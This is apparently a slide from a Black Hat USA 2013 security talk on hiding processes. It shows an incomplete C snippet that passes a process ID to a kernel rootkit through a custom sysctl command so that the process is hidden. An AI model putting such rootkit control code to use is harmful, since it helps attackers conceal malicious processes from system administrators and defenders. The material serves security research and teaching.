 Hiding processes
/***
sends the pid to the rootkit that should be hidden
***/
int main(int argc, char *argv[])
{
pid_t pid = atoi(argv[1]);
printf("Adding pid %d (%08x) hide list\n", pid, pid);
int name[] = { CTL_ADD_PID, pid, KERN_PROC_ALL, 0 };
err = sysctl((int *)name, (sizeof(name) / sizeof(*name)) - 1, NULL,
&length, NULL, 0);
printf("All done, sysctl returned 0x%08x\n", err);
return EXIT_SUCCESS;
}
black hat®
USA 2013